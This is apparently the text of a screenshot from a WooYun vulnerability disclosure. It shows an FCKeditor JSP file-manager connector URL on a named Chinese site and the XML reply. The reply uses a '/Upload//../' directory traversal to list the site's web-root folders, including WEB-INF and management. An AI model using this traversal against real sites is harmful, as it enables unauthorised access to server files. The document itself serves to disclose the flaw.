 http://www.4008118228.cn/Editor/filemanager/browser/default/connectors/jsp,
WooYun.org | 提交漏洞
4008118228.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/Upload//../" path="/../"/>
- <Folders>
<Folder name="member"/>
<Folder name="images"/>
<Folder name="zhztc"/>
<Folder name="includefile"/>
<Folder name="sy"/>
<Folder name="xwzx"/>
<Folder name="upload"/>
<Folder name="cpyc"/>
<Folder name="resource"/>
<Folder name="WEB-INF"/>
<Folder name="Services"/>
<Folder name="rdwthb"/>
<Folder name="lxwm"/>
<Folder name="style"/>
<Folder name="lpsc"/>
<Folder name="Platform"/>
<Folder name="Upload"/>
<Folder name="yjxggl"/>
<Folder name="management"/>
<Folder name="pmdxx"/>
<Folder name="rdwdhb"/>
<Folder name="jsp"/>
<Folder name="kjwj"/>
<Folder name="Include"/>
<Folder name="gift"/>
<Folder name="template"/>
<Folder name="common"/>
<Folder name="yxb"/>
<Folder name="news"/>
<Folder name="job"/>
<Folder name="Search"/>
<Folder name="salePointReward"/>
<Folder name="iframe"/>
www.wooyun.org
100%